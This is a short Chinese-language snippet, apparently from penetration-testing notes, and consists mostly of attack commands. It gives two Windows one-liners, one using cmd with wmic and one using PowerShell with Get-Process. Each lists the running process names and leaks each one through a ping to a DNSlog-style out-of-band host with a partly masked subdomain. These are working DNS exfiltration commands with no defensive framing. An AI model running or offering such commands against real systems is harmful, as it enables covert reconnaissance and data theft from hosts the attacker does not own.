

1、for循环实现
for /F %i in ('wmic process get Name ^| findstr ".exe"') do ping -n 1 %i.******.dnslog.cn >nul


2、利用powershell foreach循环实现
powershell -c "Get-Process | select processname > 1.txt"
powershell -c "Get-Content .1.txt | Sort-Object -Unique | ForEach-Object {if($_ -match $regex){$b=$_.trim();ping -n 1 $b'.***fks2j.ns.dns3.cf.'} }"